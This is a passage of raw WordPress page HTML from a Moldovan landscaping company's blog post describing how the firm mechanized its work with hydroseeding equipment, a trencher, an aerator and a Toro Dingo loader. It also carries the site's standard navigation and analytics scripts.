<script type="text/javascript" src="https://gradinamarioarei.md/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>




<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P3H3VX7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gradinamarioarei.md"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3H3VX7");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>


<link rel="https://api.w.org/" href="https://gradinamarioarei.md/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gradinamarioarei.md/en/wp-json/wp/v2/posts/23133" /><link rel='shortlink' href='https://gradinamarioarei.md/en/?p=23133' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gradinamarioarei.md/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgradinamarioarei.md%2Fen%2Fmechanization-of-work-execution-processes-at-gradina-marioarei%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gradinamarioarei.md/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgradinamarioarei.md%2Fen%2Fmechanization-of-work-execution-processes-at-gradina-marioarei%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:1,45,46;" />
<meta name="generator" content="Site Kit by Google 1.147.0" />    <script>
        window.onload = function() {
            console.log('window.onload called');

            
            console.log('');
        };
    </script>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://gradinamarioarei.md/wp-content/uploads/2015/11/cropped-8TE6KXRec-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gradinamarioarei.md/wp-content/uploads/2015/11/cropped-8TE6KXRec-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gradinamarioarei.md/wp-content/uploads/2015/11/cropped-8TE6KXRec-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://gradinamarioarei.md/wp-content/uploads/2015/11/cropped-8TE6KXRec-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.youtube-responsive-container {
position:relative;
padding-bottom:56.25%;
padding-top:30px;
height:0;
overflow:hidden;
}

.youtube-responsive-container iframe, .youtube-responsive-container object, .youtube-responsive-container embed {
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="post-template-default single single-post postid-23133 single-format-standard  select-theme-ver-4.6 vertical_menu_enabled smooth_scroll wpb-js-composer js-comp-ver-5.6 vc_responsive">

<div class="wrapper">
<div class="wrapper_inner">

		<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-33748580-1']);
			_gaq.push(['_trackPageview']);

			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
	

		<aside class="vertical_menu_area with_scroll " >

		<div class="vertical_area_background" >
            <div class="bottomMenuOfVerticalArea">
            <div class="menu-bottom_menu-container"><ul id="menu-bottom_menu" class="menu"><li id="menu-item-wpml-ls-149-ro" class="menu-item wpml-ls-slot-149 wpml-ls-item wpml-ls-item-ro wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-149-ro"><a href="https://gradinamarioarei.md/mecanizarea-etapelor-amenajarii-unui-spatiu-verde-la-gradina-marioarei/" title="Ro"><span class="wpml-ls-display">Ro</span></a></li>
<li id="menu-item-wpml-ls-149-en" class="menu-item wpml-ls-slot-149 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-149-en"><a href="https://gradinamarioarei.md/en/mechanization-of-work-execution-processes-at-gradina-marioarei/" title="En"><span class="wpml-ls-display">En</span></a></li>
<li id="menu-item-wpml-ls-149-ru" class="menu-item wpml-ls-slot-149 wpml-ls-item wpml-ls-item-ru wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-149-ru"><a href="https://gradinamarioarei.md/ru/%d0%bc%d0%b5%d1%85%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%8f-%d1%8d%d1%82%d0%b0%d0%bf%d0%be%d0%b2-%d0%be%d0%b1%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b9%d1%81%d1%82%d0%b2%d0%b0-%d0%bb%d0%b0%d0%bd/" title="Ru"><span class="wpml-ls-display">Ru</span></a></li>
</ul></div>            </div>

		<div class="vertical_logo_wrapper">
						<div class="q_logo_vertical">
				<a href="https://gradinamarioarei.md/en/">
					<img class="normal" src="https://gradinamarioarei.md/wp-content/uploads/2019/02/logo-1.png" alt="Logo"/>
					<img class="light" src="https://gradinamarioarei.md/wp-content/themes/stockholm/img/logo.png" alt="Logo"/>
					<img class="dark" src="https://gradinamarioarei.md/wp-content/themes/stockholm/img/logo_black.png" alt="Logo"/>
				</a>
			</div>

		</div>

		<nav class="vertical_menu dropdown_animation vm_click_event vertical_menu_toggle">
			<ul id="menu-top_menu-en" class=""><li id="nav-menu-item-22057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://gradinamarioarei.md/en/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-22025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://gradinamarioarei.md/en/about-us/prezentare-companie/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">About us</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-22056" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gradinamarioarei.md/en/about-us/prezentare-companie/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">About us</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-22026" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gradinamarioarei.md/en/lucrari-efectuate/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Our works</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-22027" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://gradinamarioarei.md/en/gradina-marioarei-complex-services-for-landscape-design/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Landscape services</span><span class="plus"></span></a></li>
<li id="nav-menu-item-22028" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-has-children  has_sub narrow"><a href="https://gradinamarioarei.md/en/portfolio-category/equipment/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Equipment</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-22029" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category "><a href="https://gradinamarioarei.md/en/portfolio-category/professional-equipment/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Professional equipment</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-22030" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category "><a href="https://gradinamarioarei.md/en/portfolio-category/residential-consumer-equipment/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Residential consumer equipment</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-22031" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-has-children  has_sub narrow"><a href="https://gradinamarioarei.md/en/portfolio-category/products/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Products</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-22034" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category "><a href="https://gradinamarioarei.md/en/portfolio-category/everything-for-lawn/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Everything for lawn</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-22035" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category "><a href="https://gradinamarioarei.md/en/portfolio-category/hammocks-and-hanging-chairs/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Hammocks</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-22703" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gradinamarioarei.md/en/gradina-marioarei-landscape-designing-and-maintenance-services/decorative-and-functional-gabions-for-garden-and-public-spaces/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Gabions</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-23109" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gradinamarioarei.md/en/gradina-marioarei-landscape-designing-and-maintenance-services/handmade-decorations-for-the-garden-from-gradina-marioarei/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Garden decorations</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-22281" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gradinamarioarei.md/en/gradina-marioarei-landscape-designing-and-maintenance-services/handmade-decorations-from-gradina-marioareis-team/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Handmade decorations</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-22037" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://gradinamarioarei.md/en/blog/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Blog</span><span class="plus"></span></a></li>
<li id="nav-menu-item-22038" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://gradinamarioarei.md/en/contact-us/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Contact Us</span><span class="plus"></span></a></li>
</ul>		</nav>
		<div class="vertical_menu_area_widget_holder">
					</div>
	</aside>

	<header class="page_header   fixed   ">
				<div class="header_inner clearfix">
			<div class="header_bottom clearfix" style='' >
								<div class="container">
					<div class="container_inner clearfix" >
												<div class="header_inner_left">
															<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
														<div class="logo_wrapper">
																<div class="q_logo"><a href="https://gradinamarioarei.md/en/"><img class="normal" src="https://gradinamarioarei.md/wp-content/uploads/2019/02/logo-1.png" alt="Logo"/><img class="light" src="https://gradinamarioarei.md/wp-content/themes/stockholm/img/logo.png" alt="Logo"/><img class="dark" src="https://gradinamarioarei.md/wp-content/themes/stockholm/img/logo_black.png" alt="Logo"/><img class="sticky" src="https://gradinamarioarei.md/wp-content/themes/stockholm/img/logo_black.png" alt="Logo"/></a></div>

							</div>
						</div>


											</div>
				</div>
							<nav class="mobile_menu">
					<ul id="menu-top_menu-en-1" class=""><li id="mobile-menu-item-22057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://gradinamarioarei.md/en/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-22025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gradinamarioarei.md/en/about-us/prezentare-companie/" class=""><span>About us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-22056" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gradinamarioarei.md/en/about-us/prezentare-companie/" class=""><span>About us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-22026" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gradinamarioarei.md/en/lucrari-efectuate/" class=""><span>Our works</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-22027" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gradinamarioarei.md/en/gradina-marioarei-complex-services-for-landscape-design/" class=""><span>Landscape services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-22028" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-has-children  has_sub"><a href="https://gradinamarioarei.md/en/portfolio-category/equipment/" class=""><span>Equipment</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-22029" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category "><a href="https://gradinamarioarei.md/en/portfolio-category/professional-equipment/" class=""><span>Professional equipment</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-22030" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category "><a href="https://gradinamarioarei.md/en/portfolio-category/residential-consumer-equipment/" class=""><span>Residential consumer equipment</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-22031" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-has-children  has_sub"><a href="https://gradinamarioarei.md/en/portfolio-category/products/" class=""><span>Products</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-22034" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category "><a href="https://gradinamarioarei.md/en/portfolio-category/everything-for-lawn/" class=""><span>Everything for lawn</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-22035" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category "><a href="https://gradinamarioarei.md/en/portfolio-category/hammocks-and-hanging-chairs/" class=""><span>Hammocks</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-22703" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gradinamarioarei.md/en/gradina-marioarei-landscape-designing-and-maintenance-services/decorative-and-functional-gabions-for-garden-and-public-spaces/" class=""><span>Gabions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-23109" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gradinamarioarei.md/en/gradina-marioarei-landscape-designing-and-maintenance-services/handmade-decorations-for-the-garden-from-gradina-marioarei/" class=""><span>Garden decorations</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-22281" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gradinamarioarei.md/en/gradina-marioarei-landscape-designing-and-maintenance-services/handmade-decorations-from-gradina-marioareis-team/" class=""><span>Handmade decorations</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-22037" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gradinamarioarei.md/en/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-22038" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gradinamarioarei.md/en/contact-us/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>                    <div class="bottomOfMobileMenu">
                        <div class="menu-bottom_menu-container"><ul id="menu-bottom_menu-1" class="menu"><li class="menu-item wpml-ls-slot-149 wpml-ls-item wpml-ls-item-ro wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-149-ro"><a href="https://gradinamarioarei.md/mecanizarea-etapelor-amenajarii-unui-spatiu-verde-la-gradina-marioarei/" title="Ro"><span class="wpml-ls-display">Ro</span></a></li>
<li class="menu-item wpml-ls-slot-149 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-149-en"><a href="https://gradinamarioarei.md/en/mechanization-of-work-execution-processes-at-gradina-marioarei/" title="En"><span class="wpml-ls-display">En</span></a></li>
<li class="menu-item wpml-ls-slot-149 wpml-ls-item wpml-ls-item-ru wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-149-ru"><a href="https://gradinamarioarei.md/ru/%d0%bc%d0%b5%d1%85%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%8f-%d1%8d%d1%82%d0%b0%d0%bf%d0%be%d0%b2-%d0%be%d0%b1%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b9%d1%81%d1%82%d0%b2%d0%b0-%d0%bb%d0%b0%d0%bd/" title="Ru"><span class="wpml-ls-display">Ru</span></a></li>
</ul></div>                    </div>
				</nav>
			</div>
		</div>
	</header>
	<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>






<div class="content content_top_margin">
			<div class="content_inner  ">
											<div class="title_outer title_without_animation  " data-height="330">
		<div class="title position_left standard_title " style="height:330px;">
			<div class="image not_responsive"></div>
			
				<div class="title_holder" >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
								
                                    
                                                                                    <h1><span>How the mechanization of landscaping processes helped us at Grădina Mărioarei</span></h1>
                                        
                                                                                
                                    								</div>
														</div>
					</div>
				</div>
		</div>
	</div>
								<div class="container">
					<div class="container_inner default_template_holder" >
				
											<div class="blog_holder blog_single">
						
		<article id="post-23133" class="post-23133 post type-post status-publish format-standard has-post-thumbnail hentry category-articles tag-amenajari-gradini-en tag-chisinau-en tag-dingo-en tag-echipamente-en tag-gradina-marioarei-en tag-intretinere-gazon-en tag-profesionale-en tag-toro-en">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img width="960" height="591" src="https://gradinamarioarei.md/wp-content/uploads/2020/01/Toro-Dingo-TX1000-1.jpg" class="attachment-blog_image_in_grid size-blog_image_in_grid wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://gradinamarioarei.md/wp-content/uploads/2020/01/Toro-Dingo-TX1000-1.jpg 960w, https://gradinamarioarei.md/wp-content/uploads/2020/01/Toro-Dingo-TX1000-1-300x185.jpg 300w, https://gradinamarioarei.md/wp-content/uploads/2020/01/Toro-Dingo-TX1000-1-768x473.jpg 768w, https://gradinamarioarei.md/wp-content/uploads/2020/01/Toro-Dingo-TX1000-1-700x431.jpg 700w" sizes="(max-width: 960px) 100vw, 960px" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
												<div class="post_info">
															<span class="time">
									<span>May 29, 2020</span>
								</span>
																						<span class="post_category">
									<span>In</span>
									<span><a href="https://gradinamarioarei.md/en/category/articles/" rel="category tag">Articles</a></span>
								</span>
																				</div>
												<div class="post_content">
							<h2><span>How the mechanization of landscaping processes helped us at Grădina Mărioarei</span></h2>
							
<p class="has-medium-font-size"><strong>During the last years, we have invested a lot in the mechanization of the execution processes of the landscaping works, in order to make the work more efficient and to optimize the time for the works. In the following article we would like to tell you how this process was for us at Grădina Mărioarei.</strong></p>



<p></p>



<p class="has-medium-font-size">When we only started our activity, in 2012, most of the landscaping works were done manually. This allowed us to understand in depth the work processes, but made it difficult for us to work quickly. In addition, the quality of manual work remains lower than that provided by professional equipment. The lack of skilled labor on the local market motivated us to start as soon as possible the mechanization process of the services we provide.</p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-medium-font-size">Grass seeding is one of the most requested landscaping service on our market. It is a complex and long process, which we wanted to make as efficient as possible. In 2015 we purchased a <a href="https://gradinamarioarei.md/en/gradina-marioarei-complex-services-for-landscape-design/lawn-hydroseeding-services-on-any-type-of-ground-surface/">Hydroseeding</a> equipment, which allowed us to increase the grass seeding capacity from 500 to 5000 m² per day. Hydroseeding allows the uniform and fast application of grass seeds on any surface, including uneven / sloping lands.<br></p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-media-text alignwide is-stacked-on-mobile is-image-fill"><figure class="wp-block-media-text__media" style="background-image:url(https://gradinamarioarei.md/wp-content/uploads/2020/02/Hunter-PGP-04-ULTRA-Gear-Driven-Sprinkler-02-1024x1024.jpg);background-position:50% 50%"><img decoding="async" width="1024" height="1024" src="https://gradinamarioarei.md/wp-content/uploads/2020/02/Hunter-PGP-04-ULTRA-Gear-Driven-Sprinkler-02-1024x1024.jpg" alt="" class="wp-image-22664" srcset="https://gradinamarioarei.md/wp-content/uploads/2020/02/Hunter-PGP-04-ULTRA-Gear-Driven-Sprinkler-02-1024x1024.jpg 1024w, https://gradinamarioarei.md/wp-content/uploads/2020/02/Hunter-PGP-04-ULTRA-Gear-Driven-Sprinkler-02-300x300.jpg 300w, https://gradinamarioarei.md/wp-content/uploads/2020/02/Hunter-PGP-04-ULTRA-Gear-Driven-Sprinkler-02-150x150.jpg 150w, https://gradinamarioarei.md/wp-content/uploads/2020/02/Hunter-PGP-04-ULTRA-Gear-Driven-Sprinkler-02-768x768.jpg 768w, https://gradinamarioarei.md/wp-content/uploads/2020/02/Hunter-PGP-04-ULTRA-Gear-Driven-Sprinkler-02-550x550.jpg 550w, https://gradinamarioarei.md/wp-content/uploads/2020/02/Hunter-PGP-04-ULTRA-Gear-Driven-Sprinkler-02-500x500.jpg 500w, https://gradinamarioarei.md/wp-content/uploads/2020/02/Hunter-PGP-04-ULTRA-Gear-Driven-Sprinkler-02-1000x1000.jpg 1000w, https://gradinamarioarei.md/wp-content/uploads/2020/02/Hunter-PGP-04-ULTRA-Gear-Driven-Sprinkler-02-700x700.jpg 700w, https://gradinamarioarei.md/wp-content/uploads/2020/02/Hunter-PGP-04-ULTRA-Gear-Driven-Sprinkler-02-1100x1100.jpg 1100w, https://gradinamarioarei.md/wp-content/uploads/2020/02/Hunter-PGP-04-ULTRA-Gear-Driven-Sprinkler-02.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure><div class="wp-block-media-text__content">
<p class="has-medium-font-size">  When installing an irrigation system, the most demanding step is digging ditches, which gave us great headaches, given the physical effort that had to be made by a team of workers, often hampered by soil hardness. Thus, in 2016 we invested in an trencher, as a result we obtain ditches dug quickly (about 2 m / minute), with an optimal width and depth, which can be done by a single operator.  </p>
</div></div>



<p class="has-medium-font-size"></p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-media-text alignwide has-media-on-the-right is-stacked-on-mobile is-image-fill"><figure class="wp-block-media-text__media" style="background-image:url(https://gradinamarioarei.md/wp-content/uploads/2020/01/52933338_2103410489747544_4884307504172892160_o-1024x768.jpg);background-position:50% 50%"><img decoding="async" width="1024" height="768" src="https://gradinamarioarei.md/wp-content/uploads/2020/01/52933338_2103410489747544_4884307504172892160_o-1024x768.jpg" alt="" class="wp-image-22513" srcset="https://gradinamarioarei.md/wp-content/uploads/2020/01/52933338_2103410489747544_4884307504172892160_o-1024x768.jpg 1024w, https://gradinamarioarei.md/wp-content/uploads/2020/01/52933338_2103410489747544_4884307504172892160_o-300x225.jpg 300w, https://gradinamarioarei.md/wp-content/uploads/2020/01/52933338_2103410489747544_4884307504172892160_o-768x576.jpg 768w, https://gradinamarioarei.md/wp-content/uploads/2020/01/52933338_2103410489747544_4884307504172892160_o-1536x1152.jpg 1536w, https://gradinamarioarei.md/wp-content/uploads/2020/01/52933338_2103410489747544_4884307504172892160_o-800x600.jpg 800w, https://gradinamarioarei.md/wp-content/uploads/2020/01/52933338_2103410489747544_4884307504172892160_o-700x525.jpg 700w, https://gradinamarioarei.md/wp-content/uploads/2020/01/52933338_2103410489747544_4884307504172892160_o-1100x825.jpg 1100w, https://gradinamarioarei.md/wp-content/uploads/2020/01/52933338_2103410489747544_4884307504172892160_o.jpg 2016w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure><div class="wp-block-media-text__content">
<p class="has-medium-font-size"> In 2018 we completed our fleet of equipment with a professional <a href="https://gradinamarioarei.md/en/portfolio_page/professional-compact-lawn-aerator-billy-goat-pl1800h/">Billy Goat</a> aerator that allows us to improve the quality and appearance of the lawn by stimulating the growth of its root system.</p>
</div></div>



<p class="has-medium-font-size"><br> </p>



<div style="height:29px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<p class="has-medium-font-size">One of the purchases we are especially proud of is the <a href="https://gradinamarioarei.md/en/portfolio_page/toro-dingo-compact-utility-loader-perfect-equipement-for-landscapers/">Toro Dingo TX525 Wide Track</a> compact utility loader, which allows us to perform a wide range of preparation works for landscaping: removing old soil, handling heavy material (sand, stone, earth), leveling the land, soil preparation. This equipment allows us to replace a team of 6 employees, who would perform similar work in 5 times longer. </p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="816" src="https://gradinamarioarei.md/wp-content/uploads/2020/05/Toro-Dingo-1024x816.jpg" alt="" data-id="23136" data-full-url="https://gradinamarioarei.md/wp-content/uploads/2020/05/Toro-Dingo-scaled.jpg" data-link="https://gradinamarioarei.md/?attachment_id=23136" class="wp-image-23136" srcset="https://gradinamarioarei.md/wp-content/uploads/2020/05/Toro-Dingo-1024x816.jpg 1024w, https://gradinamarioarei.md/wp-content/uploads/2020/05/Toro-Dingo-300x239.jpg 300w, https://gradinamarioarei.md/wp-content/uploads/2020/05/Toro-Dingo-768x612.jpg 768w, https://gradinamarioarei.md/wp-content/uploads/2020/05/Toro-Dingo-1536x1224.jpg 1536w, https://gradinamarioarei.md/wp-content/uploads/2020/05/Toro-Dingo-2048x1632.jpg 2048w, https://gradinamarioarei.md/wp-content/uploads/2020/05/Toro-Dingo-700x558.jpg 700w, https://gradinamarioarei.md/wp-content/uploads/2020/05/Toro-Dingo-1100x876.jpg 1100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="744" src="https://gradinamarioarei.md/wp-content/uploads/2020/05/Freza-pentru-sol-1-1024x744.jpg" alt="" data-id="23140" data-full-url="https://gradinamarioarei.md/wp-content/uploads/2020/05/Freza-pentru-sol-1.jpg" data-link="https://gradinamarioarei.md/?attachment_id=23140" class="wp-image-23140" srcset="https://gradinamarioarei.md/wp-content/uploads/2020/05/Freza-pentru-sol-1-1024x744.jpg 1024w, https://gradinamarioarei.md/wp-content/uploads/2020/05/Freza-pentru-sol-1-300x218.jpg 300w, https://gradinamarioarei.md/wp-content/uploads/2020/05/Freza-pentru-sol-1-768x558.jpg 768w, https://gradinamarioarei.md/wp-content/uploads/2020/05/Freza-pentru-sol-1-1536x1117.jpg 1536w, https://gradinamarioarei.md/wp-content/uploads/2020/05/Freza-pentru-sol-1-2048x1489.jpg 2048w, https://gradinamarioarei.md/wp-content/uploads/2020/05/Freza-pentru-sol-1-700x509.jpg 700w, https://gradinamarioarei.md/wp-content/uploads/2020/05/Freza-pentru-sol-1-1100x800.jpg 1100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li></ul></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-media-text alignwide is-stacked-on-mobile is-image-fill"><figure class="wp-block-media-text__media" style="background-image:url(https://gradinamarioarei.md/wp-content/uploads/2020/05/Toro-TimeCutter-2-1024x739.jpg);background-position:50% 50%"><img loading="lazy" decoding="async" width="1024" height="739" src="https://gradinamarioarei.md/wp-content/uploads/2020/05/Toro-TimeCutter-2-1024x739.jpg" alt="" class="wp-image-23156" srcset="https://gradinamarioarei.md/wp-content/uploads/2020/05/Toro-TimeCutter-2-1024x739.jpg 1024w, https://gradinamarioarei.md/wp-content/uploads/2020/05/Toro-TimeCutter-2-300x216.jpg 300w, https://gradinamarioarei.md/wp-content/uploads/2020/05/Toro-TimeCutter-2-768x554.jpg 768w, https://gradinamarioarei.md/wp-content/uploads/2020/05/Toro-TimeCutter-2-1536x1108.jpg 1536w, https://gradinamarioarei.md/wp-content/uploads/2020/05/Toro-TimeCutter-2-2048x1477.jpg 2048w, https://gradinamarioarei.md/wp-content/uploads/2020/05/Toro-TimeCutter-2-700x505.jpg 700w, https://gradinamarioarei.md/wp-content/uploads/2020/05/Toro-TimeCutter-2-1100x794.jpg 1100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><div 